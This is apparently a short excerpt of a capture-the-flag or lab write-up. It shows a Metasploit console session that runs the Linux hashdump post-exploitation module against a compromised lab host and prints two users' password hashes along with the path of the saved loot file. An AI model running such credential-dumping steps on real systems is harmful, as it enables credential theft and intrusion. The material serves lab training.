 msf6 post(linux/gather/hashdump) > show options
Module options (post/linux/gather/hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
msf6 post(linux/gather/hashdump) > set SESSION 2
SESSION => 2
msf6 post(linux/gather/hashdump) > run
[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: stdapi_railgun_api
[+] murphy:$6$qK0Kt4UO$HuCrlOJGbBJb5Av9SL7rEzbxcz/KZYFkMwUqAE0ZMDpNRmOHhPHeI2JU3m9OBOS7lUKkKMADLxCBcywzIxl7b.:1001:1001::/home/murphy:/bin/sh
[+] claire:$6$Sy0NNIXw$SJ27WltHI89hwM5UxqVGiXidj94QFRm2Ynp9p9kxgVbjrmtMez9EqXoDWtcQd8rf0tjc77hBFbWxjGmQCTbep0:1002:1002::/home/claire:/bin/sh
[+] Unshadowed Password File: /home/kali/.msf4/loot/20220309202047_default_10.10.180.250_linux.hashes_717072.txt
[*] Post module execution completed